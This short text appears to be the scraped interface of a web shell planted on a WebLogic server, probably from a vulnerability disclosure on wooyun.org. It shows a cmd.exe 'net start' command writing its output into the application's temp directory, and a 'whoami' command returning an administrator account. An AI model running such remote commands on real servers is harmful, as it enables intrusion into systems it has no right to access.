 Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/tcmp_domain/servers/AdminServer/tmp/_WL_user/ca/pgtyl0/wa Execute
Execute Shell »
Parameter
whoami Execute
iz23wkp72msz\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org